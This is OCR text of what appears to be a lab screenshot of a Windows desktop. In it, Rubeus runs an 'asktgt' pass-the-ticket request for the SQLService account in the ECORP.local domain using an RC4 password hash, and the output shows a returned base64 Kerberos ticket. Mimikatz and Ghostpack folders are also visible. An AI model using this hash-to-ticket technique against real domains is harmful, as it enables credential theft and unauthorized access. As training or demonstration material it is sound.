 Recycle Bin
ADModul...
Other
Ghostpack-...
mimikatz_t...
ADModul...
Select Windows PowerShell
PS C:\Users\ealderson\Desktop\Ghostpack-CompiledBinaries-master> .\Rubeus.exe asktgt /domain:ECORP.local /user:SQLService /rc4:F4AB68F27303BCB40246
50D8FC5F973A /ptt
Rubeus
v1.6.3
[*] Action: Ask TGT
[*] Using rc4_hmac hash: F4AB68F27303BCB4024650D8FC5F973A
[*] Building AS-REQ (w/ preauth) for: 'ECORP.local\SQLService'
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFuDCCBbSgAwIBBaEDAgEWooIEzjCCBMphggTGMIIEwqADAgEFoQ0bC0VDT1JQLkxPQ0FMoiAwHqAD
AgECoRcwFRsGa3JidGd0GwtFQ09SUC5sb2NhbKOCBIgwggSEoAMCARKhAwIBAqKCBHYEggRyeUKDXZvd
8NhCFsuyiFRUn2Yc0cNdlKRGhwRBTotKm0BgCpt0Vn+ffehYkBVZQFw0ZcQMx0qVgCPdMDHvvxoMyI7K
p7LreDJme/J667+BtGjfnkMuKKVKoIt/At/usEkEKmIgk6r2n/eZj6wkHrUKPf8RwQotR1mxyf37GEI6
Windows 10 Enterprise Evaluation
Windows License is expired
Build 19041.vb_release.191206-1406
Type here to search
16°C Mostly clear
3:00 PM
2/20/2022